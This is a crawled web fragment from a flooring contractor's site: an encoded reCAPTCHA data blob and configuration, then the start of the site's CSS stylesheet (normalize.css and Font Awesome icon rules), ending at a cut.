ew7o/O18zcVkRVlo0QMKWw698aiHDgUHCqRcQAX/CvMOew6xNDlhjwoNDZhpnIiFZwr9dw6g3w5VZwqPCpC3DsmPCjR3CnRHDumFiMhdGJUbCpUl6R8O9w4zDo27CjsO4LMOpEsO3w77Dh8K6OMKcw4xuwr/DignCusOCIz0CFA84wpguDQs8wodbwrc6X8K1SMOew7IyLmvDkE/DvF/Cu8Olw4tUfR1ewozDrsK4EcO4PcOIwqDCksKEQn19ABfClVTCoMKERsOPYMKuUEfCosK5aMOlS8ODK8OCw7nCiQ/DoEMRQsOewrPCqjfDpzkcwofDjsOpwqjClMKjLR7Cv8K1wrkGw7bCsMOWw4TDmmrDvMK5w6vDjTLCq8K/w7nDnn7DosKTalfCiMKHwo/DjFnDuBTDvyAIwrRiAMOuLcO2wovCmUTDkcOXw58LRcOhwoDDqsKab2Rowp/Cj1HDq8KzwoQtw6oqOMKaNMKBCsO6SR4xwrZQMcKewpPCr2/[base64]/JzzDtwrDgsOUw6HDhWXCnMOzUsO6wr/[base64]/DnMOmwp5Bw6TDlMOVL8K6wrRrw7sUJlUTwopaH1HCpmnCpg7DoEnDgDDDtXFiw7LChj7DtcOew5DDoD3CrMO7TAVzwrxqw4wlwpPCmMOqVC4Rwqo3woEHY8KSWMO8ZMOpWExXe8KfCB/DmMO/ZsKsUj9RwprDgcOyw6DDkMKsBm4uw7M6DTHDq2nDjMOTMcKUwq/Du2nCgsOPw4kiwqIPw71nwqQVw7HCjAlKw5wVah51wpvDq8O+w5nCkMKJwqXDt8KCw7MiXEMKT8Kuw5E/[base64]/CsXHDplxkXsOQBsK7WcK4K8O/[base64]/[base64]/DvcK2w6xhcsKKw6dQZMK0L8OcGQrCmsOsB8OUXsOgwoxUZcKuwp/Dg0hfwpZTLmsmBsOaATbChHcNHsKHYMOew7PDhyHCpB3DpH8zwobCh2AywqfCqA10PzvDhsO7w48fw6d3EgLCiW9nwpXCkVknUkzDksOdw7DDuhZVI8KmwocYw7nCvcKwwovDp8OsP8O1wrA+eMKpS8Ksb8KeOy8jwr/[base64]/[base64]/DsxjChcKwXibDoxTDpAlmTMK3wr4Nwqg9wq0swpVbw6sFZ0h0XUZmXcKfw4/Ds8KbRlLCmEDChcOrw5Frw6PCv8KjMTzCjn5JI8OUIMOGJgnDmQwWE8OIBC/CqmfDmVA6woJ8I3PDkzQiw5Q9XSvDlE3Dr8OUbgXDugPDgmrCmsOzIw9TIEwNw7cWw5EEw6wgQVEAw5TCksKmwqDDnjY9w6ccwqnDocKvw7Fuw4XDhsKPUngEwqtyaTNawrbCi25GLMORwqrDpHhLbkPCjW9qw5PCqkB9w7jCgcOXeGhJQA/DkhHCuD4zNBp2w59OwpwLNsOjw7DCksOpaEoFwpl8QRPCncOYwohvwoRwwp3DmkPDs8OrQhXCoTxabcOOWRPDmysVR8Kzw59obWZAe8Ovwr1xLsKdC8OgH39+B2jCvsK/[base64]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[base64]/w50Iw7ETFQUMwp3Dgwg4WMOXwoxPw5XDgCfDrxNwc3rDgFrCtsKPwoJ1wpfCsEbDqcObwoXCs8ORWg5awqvCtcOdUcOewoPDuxLCmjfCssKtw5XCtsKxM3zCqkvCmk/DosKAAsOEWmpOelc5w5XCvBVvwrrDscKWQcKyw4rDlGtxw6gTXcOjwq1EHmhORQLCu37Dn21JQ8Knw4InQ8KlwoBwBS7CvWdWw5XDrMOVCcKLe8KwMMKpwrrCl8K4wqFgwoZURcObd07DmE10wqDDhhvDqFBUw5pcQcOqw5Vfw5rDu8OOwrEAZEdQw6LCosOiby/CrMKvasOaw7R4w4ZJPcOmX8KmOcOxwrN1IcOgAGjCiDkhGUwhw7TCuFcDwpLCosKnR8K7LsKuw7DDhsKlLEnDl8K8JyIuwoLCucOCIMOeOFPClMOMVyHDusOCwqdjw5QxwqDDmcK3A3J7CsK/flTCumkgHMKRCzPCosKJwqNHejDCgWXCr3jCpUjDkRUrwpR4w5PCqFzCjR1BLMOwIT0Fw4HCl8KpPXTChG/Cp8OOwqUQwoAWw7UAWS3ClCLCq8K6w6J4wroJand6w5UfNcOnXsO3fcOuwpdtw5nDiA4ww4/CjcKZbBjCr8Kow7I1wpPCjMOgVsOCRnzDuRTDlwTCuGnCmRnDomxiwqdLwp/DlcOiw78GwoU/OsKCKyldw6fCq8OxwqLDpU4Rwp06wp3CjMK/w7NMZ0bCq8KyVsOaw4ctw6nCiMKHG8KwMio9w6IMOkINw4XDmWfDpx3CqsKRwrI+JV/DtMObDMOuwqQtIHTDvMOtHsKJw5jDocKoB8KfRRgAbcKcLC0NwrLCusOTEsOxw6IBJ8K3FXslTX1dwq5deMKbw5XCkE7CrCXDok4mwqHCoMOlw4zCksO2ZMKsHDtmwpAlw5IPUcK1w5tDAAF2w79/aUgRHsKZw5fDtcOBesOSwpfDjlDDhwTCnB/[base64]/[base64]/Cj0PCsDhoasO8w7rCs8OJcAlDwrITwrplw65TZTAZwqowworCmwPDgMKoNhQ2DsO/FhMAwrULflQgCAM/[base64]/bcKvJQ7Dij7DpcKvL8Opw6LCicO+Alw+wq/DscKWwqxbw6rCjyHDucONw5bDmMOMw5LCisOww6A2RjxbJVzDqH8twrklwrpHV3kFBg/CgcOxwozDpCDCmsKqbBXCnzbDvsOiIcORUnrCj8OYU8KGwrIecVl1R8OiwpYpw5nCggNawpzCtMKXMcKfwoU7w6MnYsOpNzvDiMOnC8K5ZSU0wpXDssODbcKbwq8/[base64]/CnA9pFsOWw5ZvU8KLw5ZFRwdjw6pCw6TDlxV2VsKwwqHDg8O/[base64]/wpNUwoERw5QCNMO5TcOgw6rCgcK/wpjChMORw5thwq/CjgJqwqfDnC/Cm8OUJwnCoHHDvMOWEsOseDc7w4BXw7kOOTDChQBQwq4qw4tPGnsoeMOJE8OoacOANMODw4U2wovDiMO8UGfCtyZqwrAjMcK/w5DDqlZHf0/DuETDtl5LwqnCgzQuMsOPFGLDn1zCsj0JZ3PDvcKWw7xFVMOoFMKCwoQkwqczwoZnVzt+wr7DrMK8wqrClWAfwp3DskkTNB9eHcO+wqPCk0jCgx4zwrbDpzsIWFslIsO4F3TChcKRwpzDnMKnWl/Dux1LF8KWwokEWnHCs8KzwoNZFVQxbMOFw7vDkDHDi8KpwpIiQDbCt2lTw6tswppBKcOqLxfDqV/DuMOUwqUGw4ZNRhLCqsKlTTXCosK6w7LCt8KIXwdbHMK2wp7DgEQ0Vldiwq0MGTDDtXHCkXpGU8K/wqAIw5/Cpy7DmF7ChmbDkULCunTDssOiZ8OPOSgbwpNYHSs6w4cnw6dSBMKhGlI1TwFmH24Uw63CiG7Dt1nClMOyw7wxwr4gw5nDrMK8w6pcZ8OPwofDpsOqAAXCjnTDuMK2wr4xwosrw5QoVmPCpXZ3w7gTdB/CrcO2GsOsZWfCrFA5MMOOwoBhZX4gJMOdw5HCvH8ywovCjcKIw77DqsO2MCRyYsKUwoDCnMORXS/[base64]/ZR/[base64]/[base64]/w58CKcOrw6ZzwpfCqkVEwr7DiBUxA8OqQ8KOZ8OoHgTCqHvDvXhswo3DokzDjFczCwbCscKoLcOhXDHDpUVLOcKCw4xzCQLDomhQwolUw7jCv8KqwrFfSz/CqA/Cg3tVwoPDum4WwpHDmwxzwovCkhp+wozDmHxaw7Iuw4Iiwokdw4ozw4IYMMKcwpTDn0nDu8OYHMKJb8K6wrLClFNdbisLd8Kuw5fDhMOwOMKQwqVEwqECJyxCwp7CkXwtw7fCtSh/w7HCgUVIwoIEw6jDh1Y4wrU6wrfCmMKDa1TDrip6S8OebcK/wq3Cv8KRaCgkFMKjw7nCnA3DlcKJw4vDlMK/YMK+OwUcfw4qw6zCg1FEw6/DncKowoZEwoc9wp/Cty/Co8OVQcKNwottezMgBMO3w6krw4XCrcOxwqpCAsK7NcOSRnHDoMOWwq/CgVLChMOOW8O1UcKDF1sYUiQhwqgIw7cVw6HDlg7CjyB1E8OQaWvDnSoWBsOrw6/Dih9fwpjCsxhbaWPCsHLDqB5hw6xDFsOmSRwjw41UICg3wqvCmEjChsOnw6ZIdsO7O8ORFMKdw6g+B8Oaw4bDpsO9ZMK5w5bCncO9Pw7DgsOCw5oGGUXCnhzDjTkvKcKkQmU3w7rCkkLCmcKgHlXCtgZ/wpRFw7bCvsKTwozDo8KhW3jDsUrCtcK/[base64]/CvMKTBH/Dp28VP09iw6/[base64]/CjCltw5nConbCtR3Dn8Oyw6cnRMKMU8KEJVbCh1Ytw6TCvcOZwpNyw47DksKWwpTDkE4LJcOWw6HCjsKLw4h9ecOBW3/CpsOfKgTDs8KxdcKef3JkRl9xw5N6d2VdasOFW8Ksw6bCgsKgw7QsHsK/[base64]/DmMOpOiZvwog6w7o5bA4MQXQLVRFyDsKJO8O/EsKtwqTCgjbCu8O0w6IDXydZeH/Cmy9/wr7DtsOyw5LCgFtFw5XDnh5ww6XCvCBJwqAnLsKdw7ZWNsKlwqhoXQ5KwpnDtlJkWGYvYMKhwrRMTRQAF8KzaTTDs8KFDE/CrcKJEcKFPQPDjcKuw7klHcOCw7l4wo/Dl3N6wrzCqnnDkhzCmsKGw57CqBlnEcKBw6EKbUbCqMKwC1k0w44VHMO4TzpBR8O6wplzbMKnw5zCnUrCocKmwokTw6B5fsOZw48gLmg4QgZcw4okZgLDkmRYw5XDsMKWXm0hccOsIsKgElQPwojCqU5ZVA1zNcOSwrPCtj4HwrVfw5RJBg7DpkjCvcK/HsK/woDDusOBwpTChsOgchDDqcKSRSXDnsOnwrFEwprDi8Kuwp1hf8OUwoBMwpcHwo3DjyEsw61yY8OwwocUH8Oew77CrMOrw4c3wqLDs8OTdcKyw757wrvCkywFBcO7w4Alw4bCpj/Co2TDtzs4w65LcinCu2TDrSY7wpTDu8OicC99w7ZGCEfCvMOvw4LCnynDlSLDhB3Ck8Oqwr1pw5ANw6HCjFHCo8OcI8K3woIYSHkTw6k/w6INSA9dPsOfw4xxw7/Dr2saw4PCgD/Dg3rCmkNdw5TCusKKw7/Cjzccwpk/[base64]/DlMKPw5HDoy1nw6xtesKgOMK0JsO0wqXCtcKMW8KHwo9TG3NSJ8KYLcOmw6MawrVZS8OmwqYdcHZXw4goBcKzwrs9wobDoEFLPy3DmcKxwrHDoMOjCzbCpsOFwpUtwqd/w6pYG8OVbXNHK8OOccOwHsOUNkrDrmsmw6/DmFoXw5dVwp0sw4XClxMOMsOgw4PDrlEfw57CgGfDicK8DVHDpMOiKGNJflpRL8KOwr/CtXrCqcO3w5vDu3zDgsO3WS3DhC5twqNlwq1awozCjMONwokoBsKXZUrCni3ChhPCgxLDrUc1w6fDvcKGI2g2w44BfsORwrYzccOVQH11aMO7I8OXZMOXwoTDhkDCglV0L8OOOgrCisOEwp7Dh0k8wrpvMsKkPsOdw5XChRxuw6XDs3B+w4DCksK/wqPCuMOUw6rCswjDiSsGw5LCnRDCtcKdO0UEw67DoMKJfUHCtsKYwoYfCUXDuCDCv8K/[base64]/Cm8KuwpszPHk9wqfDsUYNf8OVE8OkwrfCtxPCh8KYasKxwrTDsCkkWzfCu1jDhMKvwpcBw7rChsOgwqzDqiHDmcKDw7rCjhs0wr/ClDjDl8KvKRgTLzTDusO+QT3DnsKjwrgWw4nCvFggw5RywqTCsCjCuMK8w4DCg8OPAsOlLsO1DMO6IsKCw4l1WMOqw5rDt0RJccOuEMKtZ8OlN8OgHyfCvMK/[base64]/ClD8CHcK9wp8uworCjcKzw70owoYAMMOxRVLDqTN1P8KfdyUFwoLCpcOERsOTKXcZw7ZEOsODAcKww5FBw4LChcOJVXM+w6oBwqfCpivCvMO5dcK7GDjDr8KlwqFRw7kUw6jDlmLDmVlRw51dAiHDi30sDsObw7DDmV0Rw7/CvsOfQl4Ow7vCrsK6w6/Dv8OeXj55wosFwqTClD57YAzDglnCkMOEwqrClDIOO8K+BcOnwq7Dtl/CiHfCtsKqA3YLw7xiDXTDuMOlUsO+w4vDqmTCgMKKw5QmaXtsw63Cg8OYwotkw4DCoWXDnHbDtEMvw4jCscKBw5DDqsKlw67CogsPw68xYMKTK2zCtGHDj2I+wqokDmoaMsKSwpkXAUo7V3/CrCbDmMKEPsOYRmXConoRw4Ffw7TCsWRhw74wXjfChcKowq1Vw53Cg8O1Y0Y/[base64]/CrXRBw4DCj8KWKjbDg8O9w7RRM8K7MAkYBMK0e8OuwpPDuU5yM8KXVsKrw5jDhSvCkcKMRcOOJibCjsKqOsKDw7oeWRYuasKeIsO4w7jCvcKOwqhjbcKJZMOEw7pAw6/DhsKbPEvDjBEjw5ZuCEJqw67DiyvCgsOPZFdFwogCJEnDhMOowqTCpMO1wqjCqcKawq7DqBsrwr3Cg1PCp8Kpwo0DHwzDmsOPwqDCpcKrwqRzwonDsE8Ff2bClwnCqg0oVlrCuT8Kwr3CuEgoE8OiDCMbJcKxwpvDh8Kaw5zDp0I/YcOiCMK3NcORw5M2csOADsKgwq/DtGXCs8KWwqR2wpvDuxFEU1nCv8OSwoNaOWQiw4Jlw5gNd8K9w5zCsnUUw7s4MD3DtMKlw6pAw53DhMKfbsKRRA5mPiFYesKOwpzClcKQWgFEw48lw5DCqsOGw58rw5HDmBx9w5fCuxvDnkDDs8KBw7oowr/CjMKcw6wswpnDucO/w5rDocOsZcORIUfDs2opw5zCgsKCwrw/wrjDj8ONwqF6WCDCvMO5w58Ow7ROwrDCq1AUwqMEw43Dn0RFw4VRMADDhcKvw5kNbGs3wq/[base64]/[base64]/CgMO7JcKpwqBCworDvsKICUnDp3gQw6TDkksNZ8KMZ2Vzw6XCu8O4w4jDksKCDlrCricpDcOYEsKoSMO/w5Z8KRjDksOww6TDhMOIwprCl8KPw4RFMMKhwo3Dk8OaRxHCt8KpXsOUw6BVwpXCoMKQwoQiMsO9bcKXwrwCwpTChMKnQFrCp8KVw4DDj00awrFOScKXwoBPXijDi8OQBBtiwo7DgwU9wrDDpUbCtQTDiADClRF1wqDDlcKvwpHCrMKCwrYvR8KyOMOTV8KGKE/CtMKxFCVkwqrDlGRhw7shCg85FFAhw63CkMKewpDDgMKXw7d8w5YVOWIpwqxaKDHChcOZw4zDm8OOw7nDsQHCrkEuwoDCnMORHMOQOQ3DsUzDmE/Co8OmZA4UaGzCgFvDjcKOwptqazVLw6PDnxQncUXCjVHDlSgvezjCiMKCWsOnVDZqwo5xG8KnwqYWakJtXMKyw6/[base64]/ClcKMw7DDlMKcw7DCocK9w5BLw5ptwpvDj8KxWyTCrcOEI2Ejw7ELAz4ww4fDgFfCtG/DicO+w4EeRWfCkjNpw5HCqmHDucKsccKmTMK2PRTDmcKAeVvDrHwQbcKSfcO6wqQ/w6sFGnV5woxbw7FuS8K3QMO6wrkjC8Oiw4PCpcKtPAFZw6Nlw57DtS1kwovDusKZCBfDrsKQw5owEcOYPsKcwrXDpsO+HMOOYAJLwp4dfcO+YsOvwonDuS5bw5tdXyUawofDk8KTccO/wpRbwofDocO7wqHDmD5MD8OzYMORHELDqx/[base64]/Cl0/DscOkw5V/w6rCssOBw7JSCzzCgzjDozUww4shX2rCjXDCk8KXw4A6JHUrw4HCmcKyw5zCosKiCiNWw6o0w5xHJxwNfMK7VwXDu8OKw7DCucOcwofDjMODwrLCoDXCjMOnEyzCuwJNIVBbwofDusOdBMKkDcKuI0vCtcKUw50hX8K6YEN+VMKqYcK/[base64]/[base64]/DrMOeLcKpA8KlIsOGw48JwpwCMEc8KFhRw4QOw7I9w4QiQjPDpMKEVcOlw7tywojDjsK7w4vDsEhJwrnCpMKhDMOzwqzDucKwEFDCuF7DtcK7wrjDsMKMU8OWHyfCvsKCwoHDhl/ClMOwNyDCocKUaF8/[base64]/Dgy1kH2NWMMKQf8OBw7Q0w4x6SMK5MV9UwpnDj2HDin/DucOiw4PDj8OdwrkLw4s9EcO1w6PDisO5UULDrj5bwqjDtnJ/w7UpcsOZVcK/MBwMwqJ8Z8OnwrXClsKQNMOge8O/woxYY2nCiMKeL8KBRMOzYEAWwo5bw5oYHcO/wqTCksK5wq8kCcOGSBELw5A2w5DCi2PCrcOHw58ywrXCsMKTK8OgW8Kaci0KwqFPNSfDm8KDIFdOw6DCvsKqfMOpfC/CrXHCgBgIQcKLb8OnUMK/EsOVRMOUDsKpw7DCrhXDg3bDo8KhaG/Csl/[base64]/Cgz9Uw7rCkG3CpcO0ccK3w7Bvwo3Co8OCwrIbw7nDicKPw7ROwotxwpjDk8KDw6PCpwPChA/[base64]/CkMKiwpnCuMO/wqtHwq3CjH/CuBLDvnzCqMKIbRzDn8KjBMKuRcOwDE41w5LCjmDDow0Qwp7CocO4wpVKPMKsPDVdKcKaw6AdwrjCtcOGGsKyXxpNwqHDqjzDt1QudxjDnMOaw41Yw59WwrfCs3bCq8O/OMOnwogdG8O7L8K7w7jDuk88DMOlT17Cii3DtHUSbsO3w7TDmGMpesK0wqZJbMO+ExXDr8KEAMO0EsOoH3vCucO9TcK/EHUxO0jCg8KsCcKgwr9PUVA5w4MscsKHw5vCtsOxDMOYw7UAR1nCsRXCt0UOIMK8fsKOw7vDkBnCtcKBAcOoLkHCkcOlW10ebiPCrAPClMO0w5PDiCvDmB4/w5xrXS4QCFJOUsK2w6vDlCzCliHDlsOVwrQUwq5Nw40IfcKjMsOjw58lXh0pXQ3DowszccO0woNcwrHCj8OeV8KdwqXCuMOPwovDjsKvEMKaw65yaMOHwo7CuMOLw6PDlsOZwqxlAsKYTMObw6rDhMKRw5Fhwr/DncO3ZikjHih5w6hxVlkdw6kpw4EtSzHCvsKtw6A8wqFzGQ3CjMOzED3DnANZwoHCnMO8Lh/DiTlTw7LDt8Kqwp/DocKEwq1RwrVLQVlRBMO4w7vDryLCkm8TcC7Dp8OiU8OdwrLDiMKlw6fCqMKbw6bCqA5/wq8CBcK7bMORw5rCmkoVwqMFbsKoM8OIw7/DqsOIw4dzMcKQw4s7IMK5fCdaw5fCicOZwoTCiQUlGAhiZ8Knw5/DlThqwqACV8OOw7hlTsK/[base64]/wqfDrlZ1Egc3w5DCkMOaPMKzw5g7cMKhE2sdJXfCicK4BhTCmjgjZ8O9w6bCu8KGQcKcC8OvNxjDsMO6w4fDnnvDnltkYsKPwo7Dn8O3w7h+w6gOworCgGLDmhB4CsOAwqnCrsKSNAhuL8K7w71dwqzDmF/[base64]/cwPDnxfCtMOAPsKwJh/[base64]/[base64]/BsKWWcOHOVHClT7CiTR5wrLCoTfCkQzCqEJlw4ZJSjgYEsKMQcKiMxB0Izt/IcOlwqnDjAzDj8ORw4XDo37CtMK/[base64]/CuMO+wpJ2w6XCiCdwU8KjRzXCkzd/ElnCtXbDpsK3w4XCpMOtw4PDqSPDhQAZQ8K8w5HDlcO+OMKLw5hVwo3DpcKDw7NXwpQnw7VTM8KgwrpKbsORwpYRw5lKWMKow6NZw53Dl096wojDlcKvN1fCkCAkEyLCnMKqRcOtw53ClMKCwopMB1/DscKLw6DCqcKkJsKKK0vDqC5hwr0xw4rCs8KAw53CicKDWMK6w5B+wr0kw5bCs8OfelxCRnFAwptxwplewqjCgcKHw5/DoV3DrnLDj8OTDSfCt8OKQcOtWcKxWMKiQgDCoMOLwpwJw4fCpVVWChXCosKGw6FzTMKdcnvDkxzDsyEPwp9iEj1NwrM/QMOnFGfCnknClcKiw511woF8w5DCv3fDk8KIwpx5wrR0wo9Vw6MeWzvCgMKPwqg0GcKRXcO5wot7Qhx6HkoCDcKowqYiw4nDs1UJwp/Dpm4XcMKeC8K2XcKsVMKxwqh8ScO5w549wozCvHlFwp15IMKHwooqOiZZwqw9PW/[base64]/Cr3ASDcKdHBvCunDDi3E5BFLDvsKVwo0xw6VMEMO8cS/DgcOPw4/[base64]/CjsKZNxgoYkJyRsO7csO3QcKvwo16Hm3Coi/CmVPDhcOpw616WyXDrcKkwrbCnMONwpTCr8O2w6JHQsK7GTwPwpvCt8OJXU/CmgRxZ8KKO2rDtMKzwqB/[base64]/wpjDtBBUL3nDisO/fl8oKMK7WSU+wobDuz/Cs8KbOnLCvMO+DcOrw5HDkMOPw6rDicKywpvCkFNIwrV9McO0w4MawrlYwqPCnAPDgsO4TjnCpMOtSnfChcOoLmFyJMKITMOpwq3DvsOpwrHDtWAVa3rDocK7wqNIwr7DtH3DqMKRw4PDt8Opwq0cw7TDhsKoXS/DuRdeSRHDuDdVwoAL\x22],null,[\x22conf\x22,null,\x226LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,397],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.efcontractflooring.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YOGjTtd1usUjm1JGMC1Y4L+rdbqDxmSCF5J6fL4k2Q8\\u003d\x22,1,0,null,1,1768486891090,0,0,[158,104,201,160],null,[212,191,64],\x22RC-8rFT8xNV-5ngtA\x22,null,null,null,null,null,\x220dAFcWeA45T5SobPAGNpHQMuSqVE0g01QRQQPTKAOq0eNg74IyI9T3zz6MTy8DlileGnMo23QpU2G5DL6Gv99TyVJ931k2eQZoxA\x22,1768569691025]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3
body_size: 81518
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,700,900);html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:be